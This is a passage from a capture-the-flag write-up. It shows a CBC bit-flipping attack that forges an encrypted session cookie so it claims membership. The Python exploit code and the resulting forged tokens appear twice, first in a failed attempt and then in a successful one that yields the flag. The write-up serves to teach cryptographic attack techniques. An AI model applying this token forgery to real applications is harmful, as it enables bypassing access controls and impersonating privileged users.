token = "fZqSs1QL9eFzxnQqk/fM31dqhJTTrkecr8bOx9A3hIoKPfCgKrnibfegbWlicHyM288mgNmhHH2ZPa86iKESND17+Cv5m6MUexT7bN5jySlt3IcyfJrGBem6qoeOyG0cA8GDrVdSBgX5yrfHU8FrzBQ06dNUFDSJMleVSlpTSWc="

decoded_token = bytearray(b64decode(token))

assert(len(decoded_token) == 8*16) # 7 data blocks + 1 padding block, 16 bytes per block

sixth_cipherblock = decoded_token[16*5:16*6]

curr_plaintext = 'AAAAAAAAAAAAAA"}'

desired_plaintext = 'A","member":111}'

assert(len(curr_plaintext) == len(desired_plaintext) == 16)

curr_bytes = np.array(bytearray(curr_plaintext, "utf8"))

desired_bytes = np.array(bytearray(desired_plaintext, "utf8"))

sixth_cipherblock_bytes = np.array(bytearray(sixth_cipherblock))

modified_cipherblock = sixth_cipherblock_bytes ^ curr_bytes ^ desired_bytes

decoded_token[16*5:16*6] = bytes(modified_cipherblock) # replace C6 with C6'

print(b64encode(decoded_token))

>>> b'fZqSs1QL9eFzxnQqk/fM31dqhJTTrkecr8bOx9A3hIoKPfCgKrnibfegbWlicHyM288mgNmhHH2ZPa86iKESND17+Cv5m6MUexT7bN5jySltv+pRUL7qJs2Jyfz+uH4cA8GDrVdSBgX5yrfHU8FrzBQ06dNUFDSJMleVSlpTSWc='

I replaced my browser’s token cookie with my modified one and clicked the “member-only fact” button, but got an “Invalid token” error! I was sure my approach was correct, so in the hours leading up to the end of the CTF, I triple-checked my work, reworked the script multiple times, and continued testing my code with different 39-character username inputs. The CTF ended and I still couldn’t figure out what I was doing wrong, but I was determined to try the remaining inputs I hadn’t gotten to before time expired. About 30 minutes after the CTF ended, I tried setting my username to 39 apostrophes (') and used the resulting token to run pretty much the same code as I had before:

from base64 import b64decode

import numpy as np

token = "fZqSs1QL9eFzxnQqk/fM31dqhJTTrkecr8bOx9A3hIoKPfCgKrnibfegbWlicHyM288mgNmhHH2ZPa86iKESNGTuy9qH3g69GrICOJ8rdmI+V5iApAuvM+m2PFzoqjuxhKSyPgQ9Dwe7hc095LmxbKN1hM1OypOfUS+DBF72Zdw="

decoded_token = bytearray(b64decode(token))

assert(len(decoded_token) == 8*16) # 7 data blocks + 1 padding block, 16 bytes per block

sixth_cipherblock = decoded_token[16*5:16*6]

curr_plaintext = "'"*14 + '"}'

desired_plaintext = 'A","member":111}'

assert(len(curr_plaintext) == len(desired_plaintext) == 16)

curr_bytes = np.array(bytearray(curr_plaintext, "utf8"))

desired_bytes = np.array(bytearray(desired_plaintext, "utf8"))

sixth_cipherblock_bytes = np.array(bytearray(sixth_cipherblock))

modified_cipherblock = sixth_cipherblock_bytes ^ curr_bytes ^ desired_bytes

decoded_token[16*5:16*6] = bytes(modified_cipherblock) # replace C6 with C6'

print(b64encode(decoded_token))

>>> b'fZqSs1QL9eFzxnQqk/fM31dqhJTTrkecr8bOx9A3hIoKPfCgKrnibfegbWlicHyM288mgNmhHH2ZPa86iKESNGTuy9qH3g69GrICOJ8rdmJYUpOF7knldqvjOUH+vCixhKSyPgQ9Dwe7hc095LmxbKN1hM1OypOfUS+DBF72Zdw='

This time the token worked and I got the flag!